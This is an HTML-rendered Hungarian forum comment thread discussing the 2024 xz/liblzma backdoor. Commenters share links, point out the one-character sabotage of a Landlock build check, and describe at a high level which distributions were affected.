        <a href="/comment_permalink/3043500?destination=/node/184769&amp;token=otxJWVqrvXDpftpjJ3uyaXVlZ4fgPfK9MHIPraus2qQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711877185"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>arroganciának hívják</p>
</blockquote>

<p>A gzip betiltása megjelent már a Magyar Közlönyben?<br>
&nbsp;</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><code>tr '[:lower:]' '[:upper:]' &lt;&lt;&lt;locsemege</code><br><code>LOCSEMEGE</code></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043618" class="vote_counter vote-counter-3043618">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="16979" id="comment-3043499" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>hajbazer</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 17:43 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Elbandi</span>
   <a href="/comment/3043467#comment-3043467" class="permalink" rel="bookmark" hreflang="hu">ha ertenel hozza akkor…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043499#comment-3043499" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043467" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043467?destination=/node/184769&amp;token=6kYHOWZTfCuRbFuGhPCFrNiMesfAUaEn83-qtNzR_xI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711817000"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Igen, a fillérekért elérhető terabájtos adathordozókat kifelejtettem, bocsika.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043499" class="vote_counter vote-counter-3043499">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1711" id="comment-3043535" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>persicsb</span>
   | 2024. 03. 30., szo – 20:48 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>hajbazer</span>
   <a href="/comment/3043499#comment-3043499" class="permalink" rel="bookmark" hreflang="hu">Igen, a fillérekért elérhető…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043535#comment-3043535" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043499" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043499?destination=/node/184769&amp;token=sosSZ37sIKvHEcLBCr1emgB0jWb235bXxPwpRI9402I" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711828110"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A fillérekért kapható terabájtos adathordozók az ördög művei, mert ezek teszik lehetővé a software bloat tárolását. Aki nem fér el 10 GB-ban, az magára vessen (Windows XP rendszerigénye 1.5 GB).</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043535" class="vote_counter vote-counter-3043535">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="16979" id="comment-3043542" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>hajbazer</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 21:12 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>persicsb</span>
   <a href="/comment/3043535#comment-3043535" class="permalink" rel="bookmark" hreflang="hu">A fillérekért kapható…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043542#comment-3043542" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043535" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043535?destination=/node/184769&amp;token=cfj_pdtdazRx-RnCuBkLA9D9idxpidbp2eAMyWyKRsI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711829564"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><a href="https://a.te.ervelesi.hibad.hu/hamis-okozat">https://a.te.ervelesi.hibad.hu/hamis-okozat</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043542" class="vote_counter vote-counter-3043542">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="19238" id="comment-3043616" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>locsemege</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 11:22 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>hajbazer</span>
   <a href="/comment/3043461#comment-3043461" class="permalink" rel="bookmark" hreflang="hu">Kellett a CPU-bloat xz-t…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043616#comment-3043616" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043461" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043461?destination=/node/184769&amp;token=YQXSfsyGSDuw-WtRCy9TMppSI1JghA1lMPUn0fOn8CU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711876967"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A gzip mennyiben védettebb az xz-nél hasonló incidensek tekintetében?</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><code>tr '[:lower:]' '[:upper:]' &lt;&lt;&lt;locsemege</code><br><code>LOCSEMEGE</code></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043616" class="vote_counter vote-counter-3043616">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="3593" id="comment-3043476" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 15:41 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043476#comment-3043476" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711809688"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Már saját oldala is van:</p>

<p><a href="https://tukaani.org/xz-backdoor/">https://tukaani.org/xz-backdoor/</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043476" class="vote_counter vote-counter-3043476">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="3593" id="comment-3043484" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 16:36 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043484#comment-3043484" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711812978"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ez is idevaló:</p>

<p><a href="https://xkcd.com/2347/">https://xkcd.com/2347/</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043484" class="vote_counter vote-counter-3043484">10 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21232" id="comment-3043602" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bzt</span>
   | 2024. 03. 31., v – 09:23 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/3043484#comment-3043484" class="permalink" rel="bookmark" hreflang="hu">Ez is idevaló:
https://xkcd…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043602#comment-3043602" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043484" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043484?destination=/node/184769&amp;token=RoEKOmm16tK9mQG_Qavrx93JjmLIBnuXP-TT7oqMVoc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711869822"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item">Valóban nagyon idevágó, ment is a +1!</div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043602" class="vote_counter vote-counter-3043602">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="3385" id="comment-3043515" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>sz332</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 18:29 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043515#comment-3043515" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711819747"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ezt olvastátok? Ez nagyon durva...<br>
<br>
<a href="https://jmmv.dev/2023/07/ldd-untrusted-binaries.html">https://jmmv.dev/2023/07/ldd-untrusted-binaries.html</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043515" class="vote_counter vote-counter-3043515">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="4278" id="comment-3043538" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>uid_4278</span>
   | 2024. 03. 30., szo – 21:01 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>sz332</span>
   <a href="/comment/3043515#comment-3043515" class="permalink" rel="bookmark" hreflang="hu">Ezt olvastátok? Ez nagyon…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043538#comment-3043538" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043515" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043515?destination=/node/184769&amp;token=zl7C-unrD-qQToSldYVYGhhKXezKJ5QHpuDhar3IDCI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711829125"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Így: <a href="https://catonmat.net/ldd-arbitrary-code-execution">https://catonmat.net/ldd-arbitrary-code-execution</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043538" class="vote_counter vote-counter-3043538">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="21232" id="comment-3043598" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bzt</span>
   | 2024. 03. 31., v – 09:15 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043598#comment-3043598" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711869348"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item">Na, ki találja meg azt az egy karaktert, ami hazavágja az egészet? (Segítek, írásjelről van szó)
<a href="https://git.tukaani.org/?p=xz.git;a=blobdiff;f=CMakeLists.txt;h=d2b1af7ab0ab759b6805ced3dff2555e2a4b3f8e;hp=76700591059711e3a4da5b45cf58474dac4e12a7;hb=328c52da8a2bbb81307644efdb58db2c422d9ba7;hpb=eb8ad59e9bab32a8d655796afd39597ea6dcc64d">https://git.tukaani.org/?p=xz.git;a=blobdiff;f=CMakeLists.txt;h=d2b1af7…</a>

Őszintén szólva nálam már az bazi nagy red flag, hogy egy tömörítő tesztjei között miért is van jogosultságellenőrzés tesztelés úgy egyáltalán. Nem dolga; hisz egy bufferből csinál egy másik buffert, semmi több. Bármi más a tesztekben már eleve baromira gyanús kéne legyen.

Nagyon remélem, hogy ez az egész mizéria nem borítja ki a srácot, mert a kódja egyébként nagyon jó, és a másik lzma implementáció, a 7zip-es egy használhatatlan és portolhatatlan összetákolt hulladék. Nagy kár lenne, ha most végleg besokkalna és felhagyna az xz fejlesztésével emiatt.</div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043598" class="vote_counter vote-counter-3043598">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="4602" id="comment-3043603" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>sibike</span>
   | 2024. 03. 31., v – 10:06 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3043598#comment-3043598" class="permalink" rel="bookmark" hreflang="hu">Na, ki találja meg azt az…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043603#comment-3043603" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043598" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043598?destination=/node/184769&amp;token=jOE-3WnKTSOWv6UPNm-N6HgRAbV2XzkvHY2veEVWOWc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711872417"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A linux kernel landlock&nbsp; támogatását teszteli a kód. Hogy miért nem assertál el a build egy _szintaktikailag_ hibás kódra, az egy jó kérdés...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043603" class="vote_counter vote-counter-3043603">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21232" id="comment-3043607" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bzt</span>
   | 2024. 03. 31., v – 10:19 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>sibike</span>
   <a href="/comment/3043603#comment-3043603" class="permalink" rel="bookmark" hreflang="hu">A linux kernel landlock …</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043607#comment-3043607" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043603" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043603?destination=/node/184769&amp;token=jHLHxyjEDXHDoKkHuW46Q6ULqucsTw1AqYevtAkFNbE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711873243"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item">Az, hogy nem assertál rá, teljesen várható volt, hiszen Jia írta azt is meg a tesztet is. A célja mindvégig az volt, hogy ne is működjön, de ez ne tűnjön fel elsőre senkinek.

A kérdés sokkal inkább az, hogy egy tömörítő függvénykönyvtár miért is akarja tesztelni a linux kernel landlock támogatását, hiszen semmi köze hozzá (vagy hát legalábbis nem szabadna, hogy legyen köze hozzá).</div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043607" class="vote_counter vote-counter-3043607">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1303" id="comment-3043628" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Elbandi</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 12:51 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3043607#comment-3043607" class="permalink" rel="bookmark" hreflang="hu">Az, hogy nem assertál rá,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043628#comment-3043628" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043607" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043607?destination=/node/184769&amp;token=lWrw-_HM3qPRXASq-IFB5mcCq7CRgV4QVFLBt9x4W4w" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711882266"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>nem is volt mar olyan program ahol a egyik unitteszt nem futott mert olyan volt a kornyezet, es az eltorte a tesztet. (bare metal linux vs docker container). olyankor jo ha van egy-egy tesztet ki lehet kapcsolni, mert mashogy nemmegy :(</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A vegtelen ciklus is vegeter egyszer, csak kelloen eros hardver kell hozza!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043628" class="vote_counter vote-counter-3043628">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="4602" id="comment-3043641" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>sibike</span>
   | 2024. 03. 31., v – 14:04 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3043607#comment-3043607" class="permalink" rel="bookmark" hreflang="hu">Az, hogy nem assertál rá,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043641#comment-3043641" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043607" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043607?destination=/node/184769&amp;token=lWrw-_HM3qPRXASq-IFB5mcCq7CRgV4QVFLBt9x4W4w" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711886663"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Én úgy látom a commit historybol hogy a landlock támogatást eredetileg Lesse commitalta.</p>

<p>"A kérdés sokkal inkább az, hogy egy tömörítő függvénykönyvtár miért is akarja tesztelni a linux kernel landlock támogatását, hiszen semmi köze hozzá (vagy hát legalábbis nem szabadna, hogy legyen köze hozzá)"</p>

<p>Ahogy utana olvastam a landlock eseteben az alkalmazas sandboxolja magat (meghiv bizonyos syscall-okat). Ehhez szuletett a teszt.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043641" class="vote_counter vote-counter-3043641">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="6368" id="comment-3043629" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>joco01</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 13:01 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043629#comment-3043629" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711882900"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az már kiderült, hogy a backdoor mit csinál? Eddig csak találgatásokat láttam, hogy az sshd processzben csinálHAT valamit.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043629" class="vote_counter vote-counter-3043629">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="20934" id="comment-3043666" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 16:57 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043666#comment-3043666" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711897168"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Igen, kiderült, lehetővé teszi, hogy tetszőleges extra kódot futtasson le az SSH, amit messziről be tudnak adagolni neki.</p>

<p>Érdekes, hogy hiába értintett az Arch, Gentoo, stb. is, úgy van megírva a kód, hogy csak .deb és .rpm disztrókon működjön. Gyaníthatóan nem sok áldozat lesz, mert lényegében ezek közül csak a Debian Sid, Ubuntu 24.04 béta/RC, OpenSuse Tumbleweed, Fedora Rawhide, Fedora 40-41 béta érintett csak, a stabil és LTS kiadásokban, amit az éles szerverek és céges/otthoni desktop gépek többsége használ, az xz verziója olyan régi, hogy az még nem tartalmazta a backdoort.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043666" class="vote_counter vote-counter-3043666">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1311" id="comment-3043683" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>XMI</span>
   | 2024. 03. 31., v – 17:58 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/3043666#comment-3043666" class="permalink" rel="bookmark" hreflang="hu">Igen, kiderült, lehetővé…</a> üzenetére</p>
      
      <div class="comment_links">
